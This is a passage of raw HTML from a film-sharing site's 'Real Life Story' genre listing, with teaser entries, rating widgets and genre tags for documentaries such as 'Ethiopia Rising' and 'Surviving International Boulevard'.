class="taxonomy-term-reference-16"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-17"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-18"><a href="/genre/poem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poem</a></li><li class="taxonomy-term-reference-19"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-20"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-21"><a href="/genre/self-discovery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Self Discovery</a></li><li class="taxonomy-term-reference-22"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-23"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-24"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-25"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-26"><a href="/genre/social" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social</a></li><li class="taxonomy-term-reference-27"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-28"><a href="/genre/social-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Change</a></li><li class="taxonomy-term-reference-29"><a href="/genre/social-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social drama</a></li><li class="taxonomy-term-reference-30"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-31"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-32"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-33"><a href="/genre/student" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student</a></li><li class="taxonomy-term-reference-34"><a href="/genre/student-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student Film</a></li><li class="taxonomy-term-reference-35"><a href="/genre/teen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Teen</a></li><li class="taxonomy-term-reference-36"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-37"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li><li class="taxonomy-term-reference-38"><a href="/genre/world-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">World Cinema</a></li><li class="taxonomy-term-reference-39"><a href="/genre/young-adult" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Adult</a></li><li class="taxonomy-term-reference-40"><a href="/genre/young-director" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Director</a></li><li class="taxonomy-term-reference-41"><a href="/genre/youth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Youth</a></li><li class="taxonomy-term-reference-42"><a href="/genre/youth-produced" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Youth Produced</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/4242" rel="tag" title="4242">Read more<span class="element-invisible"> about 4242</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div id="node-3263" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-3263" role="article" about="/film/ethiopia-rising-red-terror-green-revolution" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/ethiopia-rising-red-terror-green-revolution" rel="bookmark">ETHIOPIA RISING: Red Terror to Green Revolution</a>
					</h6>
				<span property="dc:title" content="ETHIOPIA RISING: Red Terror to Green Revolution" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="markdodd@1080films.co.uk&#039;s picture" title="markdodd@1080films.co.uk&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/markdodd1080filmscouk" typeof="sioc:UserAccount" property="foaf:name" datatype="">markdodd@1080fi...</span></span></li>
													<li class="node-time" >
								<time datetime="2016-04-25T17:31:53">
									<span class="fa fa-fw fa-calendar"></span> April 25, 2016 - 5:31pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3322 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/ethiopia-rising-red-terror-green-revolution#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Ethiopia – rarely on our TV screens unless it’s news of drought and famine.</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/Kp4BbO6_4DU.jpg?itok=8YU2EvRq" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/er_poster_.jpg?itok=3ZQBISuX" width="465" height="339" alt="Ethiopia Rising cinema poster" title="Ethiopia Rising cinema poster" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-3ee64afccef785789968db02131e0a99 rate-node-3263-1-1" id="rate-node-3263-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-6" rel="nofollow" href="/genre/real-life-story?rate=DNG2BogYQG7DVoa7ENyd_nRWAEY4xl16W1VmHwOc4EM" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-7" rel="nofollow" href="/genre/real-life-story?rate=3GaGdCgzxf0nCjBG1DrsWKcz2RHgV3YTQMSzgq4amIs" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-8" rel="nofollow" href="/genre/real-life-story?rate=WZ8nYJ5RVoxdXED71oBmSsQ_W0GiNvRWJRtMTcyxx7w" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-9" rel="nofollow" href="/genre/real-life-story?rate=wgOSHPi3Mpz10EhBP7jCFgzcph3lpW7YACQbnMoHlHg" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-10" rel="nofollow" href="/genre/real-life-story?rate=cDCWvpn8Azbpl7Diy0J_rGNzCUL_RgjxMoaWPNsgOTo" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 9030</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/africa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Africa</a></li><li class="taxonomy-term-reference-1"><a href="/genre/biography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biography</a></li><li class="taxonomy-term-reference-2"><a href="/genre/cinematic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cinematic</a></li><li class="taxonomy-term-reference-3"><a href="/genre/docudrama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Docudrama</a></li><li class="taxonomy-term-reference-4"><a href="/genre/environment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Environment</a></li><li class="taxonomy-term-reference-5"><a href="/genre/environmental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Environmental</a></li><li class="taxonomy-term-reference-6"><a href="/genre/history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">History</a></li><li class="taxonomy-term-reference-7"><a href="/genre/human-and-nature" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human And Nature</a></li><li class="taxonomy-term-reference-8"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-9"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-10"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-11"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first"><a href="/film/ethiopia-rising-red-terror-green-revolution" rel="tag" title="ETHIOPIA RISING: Red Terror to Green Revolution">Read more<span class="element-invisible"> about ETHIOPIA RISING: Red Terror to Green Revolution</span></a></li>
<li class="comment_forbidden last"></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div id="node-6789" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-6789" role="article" about="/film/surviving-international-boulevard-domestic-child-sex-trafficking" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/surviving-international-boulevard-domestic-child-sex-trafficking" rel="bookmark">SURVIVING INTERNATIONAL BOULEVARD:  Domestic Child Sex Trafficking</a>
					</h6>
				<span property="dc:title" content="SURVIVING INTERNATIONAL BOULEVARD:  Domestic Child Sex Trafficking" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="sian_21998&#039;s picture" title="sian_21998&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/sian21998" typeof="sioc:UserAccount" property="foaf:name" datatype="">sian_21998</span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-02T01:40:15">
									<span class="fa fa-fw fa-calendar"></span> September 2, 2017 - 1:40am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							20401 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/surviving-international-boulevard-domestic-child-sex-trafficking#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-bottom: 0px; font-size: 12px; line-height: normal; font-family: Helvetica; color: rgb(69, 69, 69);">SURVIVING INTERNATIONAL BOULEVARD reveals t</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/164478960.jpg?itok=CQ-o-sK-" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-7e0047666361d9aeb2b77573929ea546 rate-node-6789-1-1" id="rate-node-6789-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-11" rel="nofollow" href="/genre/real-life-story?rate=T9eYsN4BzR8TMroGdimoG35rA40ZLiY3FhyKYBUqO_s" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-12" rel="nofollow" href="/genre/real-life-story?rate=fYBTnAFiUlwmmdfqRb_BBJcNdvCf9KFr8-zYgl2HVeM" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-13" rel="nofollow" href="/genre/real-life-story?rate=_PW9buguFX_ttPP2xu9Ao0kaJvWjIjRWL_E36uvNW9s" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-14" rel="nofollow" href="/genre/real-life-story?rate=iUNr4z7a9FYf0Of69N6YinOLKG2EZ5RLfc7XILXDLWw" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-15" rel="nofollow" href="/genre/real-life-story?rate=suPY68RIigkEnI-0o1curA3RVqVP4mMv9IfUJ5bhydQ" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 9985</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/activist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Activist</a></li><li class="taxonomy-term-reference-1"><a href="/genre/crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime</a></li><li class="taxonomy-term-reference-2"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-3"><a href="/genre/educational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educational</a></li><li class="taxonomy-term-reference-4"><a href="/genre/female-driven" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female Driven</a></li><li class="taxonomy-term-reference-5"><a href="/genre/human-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Interest</a></li><li class="taxonomy-term-reference-6"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-7"><a href="/genre/human-trafficking" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Trafficking</a></li><li class="taxonomy-term-reference-8"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-9"><a href="/genre/sexual-exploitation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sexual Exploitation</a></li><li class="taxonomy-term-reference-10"><a href="/genre/social-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Change</a></li><li class="taxonomy-term-reference-11"><a href="/genre/social-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Documentary</a></li><li class="taxonomy-term-reference-12"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-13"><a href="/genre/trafficking" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Trafficking</a></li><li class="taxonomy-term-reference-14"><a href="/genre/womens-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Issues</a></li><li class="taxonomy-term-reference-15"><a href="/genre/youth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Youth</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/surviving-international-boulevard-domestic-child-sex-trafficking" rel="tag" title="SURVIVING INTERNATIONAL BOULEVARD:  Domestic Child Sex Trafficking">Read more<span class="element-invisible"> about SURVIVING INTERNATIONAL BOULEVARD:  Domestic Child Sex Trafficking</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div id="node-6701" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-6701" role="article" about="/film/andre-villers-lifetime-images" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/andre-villers-lifetime-images" rel="bookmark">André Villers, A Lifetime in Images</a>
					</h6>
				<span property="dc:title" content="André Villers, A Lifetime in Images" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-21748-1503582808.jpg?itok=gFxeTRkm" alt="procopefilms_21748&#039;s picture" title="procopefilms_21748&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/procopefilms21748" typeof="sioc:UserAccount" property="foaf:name" datatype="">procopefilms_21748</span></span></li>
													<li class="node-time" >
								<time datetime="2017-08-24T22:21:58">
									<span class="fa fa-fw fa-calendar"></span> August 24, 2017 - 10:21pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							29385 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/andre-villers-lifetime-images#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-bottom: 0px; font-size: 11px; line-height: normal; font-family: Helvetica; -webkit-text-stroke-width: initial; -webkit-text-stroke-color: rgb(0&lt;/body&gt;&lt;/html&gt;"></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/163756623.jpg?itok=y3rj88lf" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/andre_villers_english_poster.jpg?itok=NfoAYmnf" width="465" height="339" alt="André Villers, A Lifetime in Images (poster)" title="André Villers, A Lifetime in Images (poster)" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-be078c1c4dd8b4f00cb2ddb70405096d rate-node-6701-1-1" id="rate-node-6701-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-16" rel="nofollow" href="/genre/real-life-story?rate=26mLr07zglY3zAtdnC_L9oE-bOZ8PpMNWY3SZ8wZyho" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-17" rel="nofollow" href="/genre/real-life-story?rate=SyskMQT6lfUz31yEK11ecEaSv2Pw7ESmLJwqV6ozKr8" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-18" rel="nofollow" href="/genre/real-life-story?rate=4Cq1wZ_5KeXLAEfmRKA8k7IgNWm4LdpU-0wTk8QNUVY" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-19" rel="nofollow" href="/genre/real-life-story?rate=WCiYDIHLZXziGs1cqjskIj2neia_YVmnI2bUCfGE7bw" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-20" rel="nofollow" href="/genre/real-life-story?rate=39uWmPx8DMdNNWbHIwKm8vZkCtc7IqI3Lze4BdsCeps" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 20643</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-1"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-2"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-3"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-4"><a href="/genre/bio" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bio</a></li><li class="taxonomy-term-reference-5"><a href="/genre/biography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biography</a></li><li class="taxonomy-term-reference-6"><a href="/genre/biopic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biopic</a></li><li class="taxonomy-term-reference-7"><a href="/genre/blackwhite" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Black&amp;white</a></li><li class="taxonomy-term-reference-8"><a href="/genre/contemplative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Contemplative</a></li><li class="taxonomy-term-reference-9"><a href="/genre/creative-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Creative Documentary</a></li><li class="taxonomy-term-reference-10"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-11"><a href="/genre/educational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educational</a></li><li class="taxonomy-term-reference-12"><a href="/genre/french-background" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">French Background</a></li><li class="taxonomy-term-reference-13"><a href="/genre/heritage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heritage</a></li><li class="taxonomy-term-reference-14"><a href="/genre/illness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Illness</a></li><li class="taxonomy-term-reference-15"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-16"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-17"><a href="/genre/interviews" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Interviews</a></li><li class="taxonomy-term-reference-18"><a href="/genre/meaning-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Meaning of Life</a></li><li class="taxonomy-term-reference-19"><a href="/genre/nostalgia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nostalgia</a></li><li class="taxonomy-term-reference-20"><a href="/genre/nostalgic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nostalgic</a></li><li class="taxonomy-term-reference-21"><a href="/genre/observational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Observational</a></li><li class="taxonomy-term-reference-22"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-23"><a href="/genre/poetic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poetic</a></li><li class="taxonomy-term-reference-24"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-25"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-26"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-27"><a href="/genre/slice-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slice Of Life</a></li><li class="taxonomy-term-reference-28"><a href="/genre/story-based" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story-Based</a></li><li class="taxonomy-term-reference-29"><a href="/genre/visual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Visual</a></li><li class="taxonomy-term-reference-30"><a href="/genre/young-director" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Director</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/andre-villers-lifetime-images" rel="tag" title="André Villers, A Lifetime in Images">Read more<span class="element-invisible"> about André Villers, A Lifetime in Images</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div id="node-6681" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-6681" role="article" about="/film/threshold" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/threshold" rel="bookmark">Threshold</a>
					</h6>
				<span property="dc:title" content="Threshold" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-3496-1503366088.jpg?itok=v2gP5jnY" alt="produccioneseje@gmail.com&#039;s picture" title="produccioneseje@gmail.com&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/produccionesejegmailcom" typeof="sioc:UserAccount" property="foaf:name" datatype="">produccioneseje...</span></span></li>
													<li class="node-time" >
								<time datetime="2017-08-22T10:31:06">
									<span class="fa fa-fw fa-calendar"></span> August 22, 2017 - 10:31am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4076 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/threshold#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">An empty house at night.</span></span></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/179501943.jpg?itok=Qqmzvub9" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/foto_2.jpg?itok=RQRkM_z-" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-ce67cef96a04ceab24ed24c76b1f4a29 rate-node-6681-1-1" id="rate-node-6681-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-21" rel="nofollow" href="/genre/real-life-story?rate=K4UcTrGxx8EQlBWku3M-VZdpRpE_mT8a8RTCeu9Cy2Q" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-22" rel="nofollow" href="/genre/real-life-story?rate=KeEI8KmspwoW9i5VNR5ABKBtCCW7u88jj5Z8V88GeAA" title="2">2</a></li>
